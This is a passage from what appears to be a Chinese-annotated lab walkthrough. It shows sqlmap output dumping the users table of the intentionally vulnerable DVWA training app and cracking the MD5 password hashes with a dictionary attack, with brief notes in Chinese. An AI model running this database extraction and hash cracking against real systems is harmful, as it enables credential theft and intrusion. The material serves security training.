 [16:23:29] [WARNING] reflective value(s) found and filtering out
[16:23:29] [INFO] retrieved: '8d3533d75ae2c3966d7e0d4fcc69216b','1337'
[16:23:29] [INFO] retrieved: '5f4dcc3b5aa765d61d8327deb882cf99','admin'
[16:23:29] [INFO] retrieved: 'e99a18c428cb38d5f260853678922e03','gordonb'
密码经过hash加密
[16:23:30] [INFO] retrieved: '0d107d09f5bbe40cade3de5c71e9e9b7','pablo'
[16:23:30] [INFO] retrieved: '5f4dcc3b5aa765d61d8327deb882cf99','smithy'
[16:23:30] [INFO] recognized possible password hashes in column '`password`'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[16:23:53] [INFO] writing hashes to a temporary file '/tmp/sqlmap78mokda33971/sqlmaphashes-a6cyhghv.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] y
是否使用字典破解
[16:23:56] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
将这些hash文件保存，
利用工具进行破解
> 1
字典的选择
[16:24:08] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] y
可选字典
[16:24:16] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[16:24:16] [INFO] starting 2 processes
[16:24:22] [INFO] cracked password 'abc123' for hash 'e99a18c428cb38d5f260853678922e03'
[16:24:23] [INFO] cracked password 'charley' for hash '8d3533d75ae2c3966d7e0d4fcc69216b'
[16:24:31] [INFO] cracked password 'password' for hash '5f4dcc3b5aa765d61d8327deb882cf99'
[16:24:36] [INFO] cracked password 'letmein' for hash '0d107d09f5bbe40cade3de5c71e9e9b7'
Database: dvwa
Table: users
[5 entries]
解密后的密码
+---------+---------------------------------------------+
| user    | password                                    |
+---------+---------------------------------------------+
| 1337    | 8d3533d75ae2c3966d7e0d4fcc69216b (charley)  |
| admin   | 5f4dcc3b5aa765d61d8327deb882cf99 (password) |
| gordonb | e99a18c428cb38d5f260853678922e03 (abc123)   |
| pablo   | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein)  |
| smithy  | 5f4dcc3b5aa765d61d8327deb882cf99 (password) |
+---------+---------------------------------------------+